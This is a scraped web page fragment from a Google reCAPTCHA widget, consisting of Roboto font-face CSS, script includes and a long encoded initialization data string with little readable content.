  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u_rvrJQ_1Ff7ri5TiaJTfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u_rvrJQ_1Ff7ri5TiaJTfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u_rvrJQ_1Ff7ri5TiaJTfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAnDnCfDjMOWwrrCpWowwpTDuMOwAlR/woXDtk7ClyfDrl/[base64]/[base64]/Cq3jDilXCoMKVeMOcwqxyZMK6w4okU8OvC8O5XSrDqcOCHzDCjBXDscKRfwLChi9RwpEawoLCu8OCJQzDgMKow5tww4HCtW3DsB/Cq8K6KzYXTcK3X8KwwrPDqMKsdsO0ejxpHCsuwrzCsWLCo8O1wqnCu8OcbcK7BwXClQd3woLCq8OfwqfDjMKUBTrClkkpwp7CkMKZw7l4TQXCgCIPw5ZmwrXDjRx7MMOmeg3Du8KywrxjeypgdcKdwp0hw4/Ch8OxwqknwpHDoRArw6RENsOrVMO/woVQw6bDp8KCwpjCnFJCOQPDm2ptPsOHw5/[base64]/CmVsbw7LDucOXCXTDu8OuwpJFw7/DoTzCt2rDicKVw4JJwo3CgnPDqcOsw5g0e8OQW3rDoMKLw5FkMcKCNsKVwoBaw6AfMMOewoZlw6UeAh/ChCQdwpxfZzXCjxFrNiHCkAjCkHAJwpELw7TDp1lMUMONRMKxPAnCosOnwprCg1ZxwqrDhcO0DMOLAcKedlA+wrXDt8KsCcKnw6cewrcjwrHDgBfCuEEoWEE8acOAw6McC8O5w6zChMK1w5MkRQ9jwqPDtyHCosKmTlZeGUPCizTDkw4FcUx4w43DqXVQXMK2WMK/AwvCk8Ocw4XDmwnDuMO+NlbDisKuwol6w74zYSVccQPDrMO7LMO2aWlrKsOjw6t4wpDDpiLDp0kjwp7Cs8OBHsOHLVfClwRaw7Bxwo3DqsKOVG7CiVV7IcO3wpXDnsKAa8Ohw6/Ci3nDiBQ5ecKwYxljU8Koe8KRwpEGw5t3w5nCm8Kpw5fClFoZw67Cvg9EZMOowpgIO8K4YE4IeMOkw7XDpcOPw6PCn1LCkMKMwrfDuw/Dhw3DhRHDvcKfDm7CvBHCvwHDlC0/wo1KwqRAwoXDvAE0wp3CuV5/w5fDjQXCu27ChUfDjMKqw7QDw5DDssKlPzrCm17DgTJVCl3DiMO/wrbCpsOjFsKcwqcPwq7DsQgfw4HCllJ1WcKlw4TCq8KPHMK0wrITwrTDtMOXTsKrwpnCignCtcOpbmZKAyByw4PCuhrCqsKWwp9dw6vCpsKKwpHCnMKww60FKjoOwpwxwrtvHAtUd8KaG2DCqz9veMO2woo5wrNdwq/CqAXCm8K7OF/DmMOJwohQw5McNsKnwozCl0BfM8KMwrJHZFPCuwhXwp/DtDXDr8KzMcK/[base64]/w6zCgl/DpMOqR8OIw6pxeQMwJR5zOR5/wrjDisKYQlVkw5XClzAawppSW8Ozw6PCsMKaw4bDqU5BdBoXZDpSL2Rww47DsT9OKcKHw4Qvw6TDq0p2S8OMVMKdd8KVw7LCq8OJdTx/diXChH4nBsKOA0fCn30CwpDDocKGUsKWw4PCsm3CkMKcw7F/wr9hV8KKw4fDk8OHw7Vjw5DDosK9wp7DnBXCijfCtXTCisKEw5bDlgDCisO3wofDiMOKJ0Y9w5d5w7tZVsOfZ1LDvcKgdHbDlcOoMGbCtBnDvsKUAcOqYGoCwpfCtGECw7cfw6MjwqHCrgrDtMK9FMK9w6UxSxo/NsOKY8KFDGzCtFJiw4E8SlFDw7zCk8KESGPCjEPCkcKlK0/DksOibjhcE8Kww4bCqgJxw6DDhsK9w7jCvnk7dcODRSsxWS8lw5ANQ1Z5WsKEw7xkFl5bf2XDscKIw7fCqsKGw6tWbD4YwqLCqj3CoCPDj8O9wrIZPcOfJ1h2w694DsKhwqguPMOgw7sdwp/DiHrCp8OwCsOyX8K9HMKkQsKxbMOUwokdPSHDnHLDgyYCwrR6wqQBD2w6DMK1N8OnB8OuXcOGUMOkwoLCs3vCo8KowpsCcsONEMKtwrIIBsKsaMOPwp3DuTkWwrcjYxLDtcK1TcOqOcOYwqh0w5/Cp8OXLjB4VcKgdcObRMKGBB5aG8K/w5DCrTrDpsObwq9cP8KxH14cV8OkwrnCtMOTZsOww7EeD8Ogw6wMUl7Do3TDuMOHwo1xSMKkw4ElMSt7wpwTJsOyIsK5w4Q/bcKSMxwywr3CiMKuwoFew6fDqsKfAEbCnW/CsGkPecOSw6cswojCgF0iaEUxKkd8woMbBhlTIMOdBFcbTXDCpMKrJcOTwpzDusOkw6bDqAIaDcKAwr/DtTNEYMOkw518SnzCpFcnbG9lwqrDj8Kuwo/Cgn3DvyAeEcKIdA8pwrzDmwd8woLDikPCtjVyw4vCniIsDxzDkXNuwpvDpk/[base64]/w7zDqg8xOjw2BwnCk8OGY8KXZTAQwrUlAsO8w51SJ8OPH8KzwrhBEXh6wrbDhcOCQBHDk8KQw4h6w6TDl8K3w77Dnx/[base64]/TsOZwq47w4hzwrlfw7jDg8K2J8ONwr04wr0ZWMOnf8KEw5rDvMO0CHhYwovCt0sLWHVTdcK3Vgd9wpzDonjDhlhpaMOcP8KPdDfDjnjDksOYw5DDn8K/[base64]/[base64]/XcKew5IEbsKQasOnwrAhTlXDmg/CiG7ClDnDhcOEFVbDqgQhwq/[base64]/O8KybV/[base64]/CksKsdjvDicKoC2VgTcO3w5DCoRTCl8KFw4DCmjrDkEAAw4zDnsOOTcKfw4/Cp8Khw7HCnlbDjg4lNMOdFkLChWDDi08YBsKcJgcCw6pvFzROB8O2woXCo8KhYMK1w5bCoH8awrYkwp/CiRHCrMOXwoVqw5TDiBPDlSvDiUlqY8ONIETCshXDkSjCt8O/w6Ypw5LDhcOnNz/DjBpew5RufsK3MRHDiR0oGGrDuMKMf1NbwrtCw6Nhwo8twoppTMKKMMOZw44xwqEILsKDVsO1wrlIw7/DlHJ9wp1JwrXDv8Kcw6LCnDM1w47Cq8OBGMKbw53Ci8O8w4QXbj8QAsO1TsK8GCMrw5dEDcKww7LDuR04WiHDgsO/w7NiOMKKIQHDr8KwTxtSwokow57DrEXDlXVoGUnCj8KaGMOZw4YablciOS0IWcKGw59yKcOdPsKnRCNEw77Dt8K4wqkHKknCsBPCksKoOCNfYcKwDETDn3rCs1RLTyMVw6/CqMKmw4jCrH3Dv8Otw5UDC8KEw4nDjm3CscKXUMKnw4AhGcKawpHDrlHDtgTCn8K5wr7CpznDjsK1TsK9w5fDlEo6M8Opwp0lQcOqZh1SZcKNw7IVwpxFw57DlH1bwrnDnG5gZl0hMMKFNikSPFTDs1BwQAkWGAEJTBfDsB7DnF7CihDCtMKeO0XDkS/DnS5Jw4vDn1oHwpUpwp/[base64]/DpsOzwpDCssKpw4jCu3TChsOgwqjDocOpw7HCkcOIEcKPfmQBEGDDtsKAw4nDr0FVZDl0IMOuGyc6wrfDohzDlMOqwobDs8OEw4XDoQfDqw4Ow7jDky7DikY7wrTCksKZJMOGw7fDv8OTw6w2wqBZw4rCm28aw6xRw6FdWcOSwqHDjcOMb8KswprCsw/CrMO+wqPCh8K2b1XCrMObwpk/w5haw4F5w5gTw7XDklvCg8KZw6DDocO+wp3Dl8OAwrZywp3Cm37DpU4Uw47Dow3CqMKVAgkeCVTDhE7DuS8mJy9Yw6PCt8KUwr/DnsKBKMOdJAEuw5Rfw6xNw7jDmcKVw5tPMcODcHMVGcO+wqgTw6AmRz9dwqwdXsKOw45Yw6DCuMKqw6QDwojDtcOEb8ONL8KFZMKmw4/[base64]/DlmwnwoHDlEXDvAhXI001w68NQ8O/M8K5w5wjw5QmNcOhw6HCiXvCjB3CpcOywoTCn8OUayLDryjCry5cw6kGw6EYJFcjwrbDmsKdeHJ3eMOsw49xNk0fwptKPx/[base64]/w7RLEFo0MsOzw6czNcK+w7bDhsKICMOyJjVwwrfDk27DiMOmEiHCrMODC1Yhw7zCiU7Do0bCs0QXwoddwosEw6F8wqnCpB7DoBzDjA5Ew4Y+w6YRw67DgMKQw7PCvMO/GkzDsMONXDovw5JPwoRPwo9Qw40lPnZ9w6HDtcOQwqfCvcKHwphvWnF2wqh/[base64]/GMOUw4kPw4fDoRfDmR7DpF9sKH0jZ8KWwp3DscKwP1vDhMKQYsOAH8OMw7/DqhoYfw5NwpDDncO6wqJCw63DsHbCmCDDv3IewoTCnmfDkjrChEAHw4kfBFVYwqnDsgTCvMOLw7LCiDfCjMOsNMO1AMKYw7YeY0ctw6dzwpYkVg/[base64]/DnFnDrMOZw7XCqiVVwrAiVAhaGsKFD2fDj1cAQjfDoMKwwobCjcKedTXDusOhw6YTeMKFw7bDs8OJw53CicKSKcOkwq1ww74zwrjCmsKww6PDh8KUwq/Dj8Kmwr7Ct35LETLCjsOMRsKDKGM5wotmwr/CmcOKw7XCjR/DgcKEwovDvlhVFUJSI2jDpBDDiMOAw5g/[base64]/SsOQwr/Csj/[base64]/ClA/DiS/CisOxRXVkwowowrJVXMKJcgrCqMORw53CnyzCmmlcw5TDnU/[base64]/wrEiAzrCh8KawrLChmXCvWoowrwLw44zw7/[base64]/Dp25DSMKLwqI8wqcCJVjDpsOOV0fDnFhMZ8OHNFvDvWDCm1PDmhduIsKYDMKnw5DCpcKJw5PDnMOzY8Kdw4HDj1jCik/[base64]/Dn0p3X8K2w7IeWcKKZ0rCu2/CimfDhFcJCCzDg8Ozwr5RYMO3EzHDvMOiE3NJwr3DtsKdwp/[base64]/wpzDtTbDs8ONXsOTfzXDhsK6csKYw5E+GB4oEWJKfcODYnjCm8KUcMO7wrDCqcK3E8O8wqVvwrbDmcOaw5AEw4h2JsO9LHFjw4EYGcOxw7dswp1VwpTDpMKbwrHCsC/CmsK+bcK7MmtRZkVVZsKQWsOvw7Zgw4nCscK2wqTDpsK6wo3ClCgKZhRhEjNdUTtPw6LClMKJM8OLdhTCmWXClcKEwovDv0XDu8Ktwo0qLBvDvFJkw5Baf8Ozw6kew6h/DW/DqMKFD8OxwqARWjQZwpfCicOJBBfCucO6w6bDm3fDgsKhGFM8wp9tw6s3QsOLwpxbZXnCoSBmw7svFcOiZ1bChDrDrhnCoV5YLMKwMsKrX8OKPMOXMMO5w6U1C01sAwDCrcOQZhTDsMOEw6rDtRLCmcOGw65/QQXDv2/Cv0ptwowjWsK7TcOywqZFUFM6T8OPwrghH8KzcC3DhinDuyh4AS4masKRwo9FU8KjwpBywrNSw5vCpgldwp1LYkDCksKzSsO6XyXCu0wWNUTDlkXCvsOOacOKCRQCZl/Dm8OHwpzDqSLCmDwCwq/[base64]/wpZuwozDrcOowrXCo8OETA/DhnvCrsKpw641woXCt8KJHHYFKFFbwqvDp25ZKgjCqH90wrPDhcOkw7NdKcOgw4dEwrphwp4TWybDk8KZwo5WKsKQwokTH8KvwqBnw4nCqAhNZsOYwqPDlMKOw4cDwq3CvBDDlCRdARw1A27DusK9wpNhfnJEw5bDqsKgwrHCk2XDl8KhVTYnw6vDhTopMsKKwp/Dg8OWe8OUD8OswqzDmWsCLnPDmwjCsMOQwojDklfCvMO/PzfCvMKnw5YDVW7DjlnDrQXDkhDCjRc5w7HDkWx5VBkcFcOtcgZCBT7ClsORY1ItHcOxOMODw7ggw6h+C8KnP2tpw7TCncKEbDLDtcKucsK4w7RIw6BveiIEwpDCvA/CoUY1w6oAw5s1JcOZwqFmUHHCkMK1an4iw7jDjcOYw5vDqMOGw7fDr3PCgE/[base64]/Dp0rDlgjCkV3Cng0rQB3DhSYDTTp5McKyTgTChsOkwp/[base64]/[base64]/CtMKvw4nCgsOjeyrDncOPFXrCkB9cOsKLw7wtFm5zDB5qw61kw702alMlwp7CpcO3ZF7CsD8Ca8Oqd0DDisKsfcOBwoovMEPDm8KhKHrCl8KsK39DSMKbJMKOH8Orw4zCiMO/woh6YsOQXMOTwpkpJlXCi8KDcETCqj9Lw6Udw65DJlrCqmtHwrZXQibCsSLCo8ODwqAZw6cjNsK+EsKPTsOsbMOGw4/DjcOgwp/CnXsaw78OMUFAfxUBG8KyQMKCM8K5ecOJOiYGwqVawr3Cq8KAAcOBb8OVw5liEcOUwpMPw67CuMO9wrR/w4kSwqLDgzQzbSzDkcKQU8KrwrrDssKzLMKjZMOhMELDs8KTw5DClxtQwpPDqMK/E8OJw5AuKsOfw73Cgzh9E1FCwq4QQU7DmFJGw6TCjsO5wocWwoTDjsO9wojCtsKdCV7CoUHCoyzClsKJw4FETsK6VsK2wqhjGEjChGrCgkU1wr1QKDbCg8KUw4jDnjgWK3NuwpFcwoxYwoVEP2jDjALDpgRMwo5wwr46w5J/w5HDoX7Dn8KowqbDi8Kqchwjw5LDkivDlMKBwqLCqAXCoE8LcmVNw5PDtBHDq1pZHcOzW8OTw5gyKMOlw6XCqsKVEMO7KnNAZ10KYMOVMsKywoFaaB/Co8O0w74qBXtZw4swSx7CvX7DmWsLw4HDs8K2KQbDjwsUW8OlHcOQw4bDlBI/[base64]/O8Opw6NQBcKfwrDCi8KuGR3DjGjDrjEPwqXCgFDCtsK4WSxND2nCt8OwfsK9VADClATCtsOPwr4awq3CmyPDonVdw4jCvUXCug7DqMO1fMKpwo/DkmkeCW/DpFVCG8OJRMKXTX80W1fDkU0cM0PCjTp9w4NwwpLCicOrZ8OvwpjCtcO2wrzCh1JeB8KpQGbCiQFnw5jCmcOkKn0Af8KAwrs4wrEeCinDmMKeUMK+UU/CoFvDtcKIw5dPaFokUwxzw7hHwoBUwqDDh8KLw6/[base64]/wq4VKmrCm8OHTcKwwoTDgMO1wo8xCzZuw4vCvsKCIcOjwq0IY37DkDnCg8OWc8OpLlkmw5/DpMKAw4E2ZMOPwrxPasOzw7dLe8K/w71UDMODajU3w615w4bCm8KHwq/Cm8KwZMOvwobCmEkBw7vCiVfCpsKXeMKpccONwo04LMKVLMKxw5kXZMOvw7jDi8KERGEhw6lmFMOLwo9lw5R6wqvDikfCly3CgsKrwobDncKrwrHChCzDiMKnw5zCmcOSQ8OLdGkaJGR5FlfDoh4Bw5vCpTjCiMO/fykvKMKRXCjDmRvCsU3DqMOCKsKpWR/DisKfXDLCnMO/DMOUTWnDtEDDvjjDv05WXMKow7Zhw6rCk8Oqw7bDhlvDtlVKDl9IGEAHWcK9IENmwovCpsOIPXoVWcOFAiAbwqPDvMOMw6Zyw6zDp23DhQ/CmsKJLz3DilQHI2hJF3s/w4RUw4HCo3zCgMOVwp7Du2IHwoTDvXIzw4PDjyMbA1/Ck3jDjsO+w6J3wp/DrcOvw5PDkcOIw7VXf3cnIMKvZmJ2w4/DgcOtPcOlNcOiI8K1w6zClhciIMK+TsONwq9qw6bChzTCuCrDsMO9w4PCnGgDZsKJMx0tBgLCj8KGwqoGw4rDisKAIE3CsxocJMOOw7dew6UpwpVqwpbDjMK5b0/CuMK9wpDCs0fCssK4GsOjwqpswqXDrn3CssOID8KHaAhPHMK4w5TDg2hGHMKhOsOVw7phV8KoeQ0RGMKtE8Obwp/[base64]/[base64]/[base64]/DnyJUwoHCl0DCrDrDi8K9w5gjwqkBTTJuw6xPNcKSwoAGembCojnCgmk8w6VcwohoMknCpBjDpsKgw4N9A8Oyw6zCscOJKzUIw6phdBsEw708AcKmw79VwoFiwpcJWsKBJMKowrZ+XiUVEXbCqww/BkHDjcK0DsKSPsOPLMK8C2kUw4Q4dSXDgi3CssOiwrXDqsOEwpphB3/DssOUKVDDkChHDVtSG8K2HsKUIcKMw5TCsiPDqcOaw57DumUcEwR5w6bDrsKUBcO5YMK2woQ6wobDkMKmXMK8wrJ8wqnCnxw6NAxFw6nDk0sTMcO/w4AMwr7DhMKjcg1WEMOqGzrCoEjDmMOtDMODHCXCvMONwpTDlgPCrMKVeBwCw5svQATCvWRCw6REOcKPw5dfCcOmVhLCmX91wrgsw6jCgUwqwpp4CsOseHXCtiPCnXEJJm10wptzwp3Cm2FkwoVPw4dbQ2/ChMKPBMOXwrfDjRM1OisxTULDh8KJw5bDv8KZw69SecO8YWR1wr/DpDRUw5/Dh8KkERTDmsK1wqEfOALCoBhTw74bw4fDhVIgQMKqeUJBwqkgIMKDwoc+wq94QMO2d8O+w41DLQrCuXjCu8KgdMObCsK+b8K+w7PChMOzw4M5w53DsVskw73DkEvCpGhDw5wwLsKQGHvCjsO7w4PDkMOwYMOeZ8KQDmENw6l/[base64]/Di2HCn8KBwoELw5UeWsO7G3BtwpDCmAvCoGTCrETDp0/DuMKyKkkFw7Ucw7/DmhDCkMOowogpwoJHfcOqwpPDvsOFwrDCrTp3wp3DqsOtTxhEwozDrXsJXGJJw7TCqVELFmDCuhzCvEjDnsO7wpfDgzTCsnnDg8KEIkhQwqbCpsKhwqDDtMOqIMOCwoU2TD7DuT87wrzDt1wqfsOMaMKjeF7CnsOFNcKgDsKBwp8fw57CgVfCv8KuTMK/esOWwrkkIMK6w6VcwoDDh8OpcmoWR8Khw5E8f8KjclHDhsOzwqxjT8Oyw6/CuTTDtC89wr0Xwol4VMKGasKSOAjDlX1Ud8Kiwo/DoMK6w7bCusKuwofDng3CjkvCgsKQwpnCtMKtw5TCnQbDtcKaPcKBRWbDtcO6wqvDrsOlw7LCgsO+wpUqcMK2w6h7EDs4woAHwpovM8K7wrPDl0nDtMKrw6jCjMKJNV9bw5AEw6DCl8Owwqs/M8OjBXDDgsKkwqfChMKRw5HCrA3DrVzCocONw43DrMO/wooHwqscOcOSwpoHwrFTXsOAwr0oX8KOw4lxN8KYwpFxwrtyw6nCjlnDvwzDpUPCj8OND8KEw6NmwrrDnMOQKcO4WRwvNcOqfT5NLsK5PMKRFcKvaMOsw4DDjFHDicOVw5zDnT/[base64]/DsBlmwqrDth0uYsOyAkXCrh7Ds8KKw5QVGDZMw6c6CcOrTsK1KWUvNTXCkl/[base64]/CtsOzYHbCmAgPwokjwo3CiMO8w79zGGrDncOhJCphInprwrbDhG1NwobCtMKHWMKcHVR2wpUDKcKUw5/Cr8OFwpHCjcOmQ2VbBxV7I2U2wpbDsEVsJsOKw5opwpl7JsKnJsK+MMKVw57CrcKiOcKpwrHChcKCw5gAw6Edw6IcX8KJQ2Axw7zDiMOYwp/[base64]/wq4jw4PCoMO6w7lcBMK1FsO9ZcK4w5tew7JYw55bw6TDlRs+w4HCmsKuw5RzKMKUHQHCqMKdUSTDkFnDksOiwq7Dtysuw6DDgcObVcOpb8ObwpEneHx5w6zDrcOUwp8bRVHDisK1wr/CsEoVw6DDg8OTSwvDmcO5FDLCnMKKPzjCjQo/wrjCiHnDjG98wrxWRMKKdkh1w4XDmcKHw4rDmcOJw4nCr0cRAcKOw5/CpsOCb0p8w7rDiWBRw6fDrktIw4DDm8OaCGTDkG7ChMKMBEd2w5DCiMKywqE0wqbCncOQw7p3w7XCkMOGPF1GMQFRKsKAw4PDqWQpw5cpHBDDhsKpe8ObMsKlXApDwpnCijgBwo7DkjvDpcK2wq48fsObw79xOsKlMsKzw51Rwp3DisKbVkrCjsKJw7/CisOvwpzCucOZRzE9wqN/dCrDo8Kuw6fCp8Opw5PCl8O2wozDhTbDolkPwpzDucK7WSEBcWLDoRl3wr7CtMOdwoHDuFvDp8Kpw4JJw63CjMOpw7wNYcKUwprCnmHCjRTClwd8eBrDtHQ5LHUWw6RlLsOeVgdaWy3DuMKcw4o3w5lKw7bDrAbDkX/Ds8K6wrvCtcOtwrEyKcOIYsKuM0R+T8K+w4XCvyh4bVfDl8Kfb17CrsKWw7Evw5/CiDDCjWnCpF/ClFfCk8KCScKnVcKVEMO6J8KuFGs0w5gJwo9oG8OvOcOINyI9wrfCjsKSwr/CoThqw7sgwpHCu8K1wq8QYMOcw7zClw/[base64]/DglVIQcKiwoHDocKtwppsw7tpwqvDhcOIwrHDgMOCbMKYw7vDuMKPwoAKaDHClsKNw7PCpMO5cGfDtMOFwq3Dn8KKEAXDogV+w7dQIMO/[base64]/[base64]/DpcO4w4bDiiDDicKTw6jCmgfCiMKRwrbCo8OuN2/DlMKfEcOvwo80eMKQA8O4EcKPJGcFwrUdSsOyF0vDgmbDnXXCrsOmfgjCs1DCrcOkwpLDoFrCncOHwpw8EXIJwoZww58YwoLCl8KxScKiJMK1fwvCq8KCS8OfUTFTwo/DmMKbwp/[base64]/Cq8KRE2U5wrwbwqApVMKTw5bCuFHDj8OuV8OkwrzCqDloDDPDlcKswprCl3bCkU8Tw5cPFUvChMKFwrIFT8KhCsKaE3pWw4zDnlw2w6xFd0rDksOCIFVKwq50w5XCuMOfwpcZwpvChMO/[base64]/Dn8KGdxY4w6khcMOPw7zDisKLJ8KaUsKywrnDkMKwTwVhw6cAJMKyZcOHw67Dt0/Cs8Oqw7bCnBAcXcOpCiPCmCo6w7pCd3pOwpPCjwkfw4vClcKhw5cxY8OhwqnDjcK0RcOSwrTDp8KEwpPCizDDryBZRUvDt8KrBV55woPDoMKVwpQZw6XDlMO9wrnCiVB+QWQLwq4xwpjCmz4Lw4g5wpYHw7fDi8OWecKGcMK4wo3CjMKZwp3Cs3s/w73CisO5BF8GDsOYe2HDuWrCqX3Dn8ORY8Kxw7fCnsOPbWXDucKFw6sTecKww7vDkkLClsKHO23DsGLCkxjCqDHDtsObw7p+w6bCvRLCswUHwpABw7wLGMKXUsKdw6tUwqItw63CkUrCrmk3w5zCpBfCkE7Dug0uwqbCocKQw4xReznDnyHDv8Kdw7RswojDpsKbw5/DhF3CscKSw6XDp8Orw5hLKh7CmijDrRMFEGLDvUIlwo8mw6DCrEfCuh/[base64]/wpIGwrczwrzCohQdY8KuY8Oewqdcw48QLcOgYnQBIn3CqA7Dq8OzwrnDq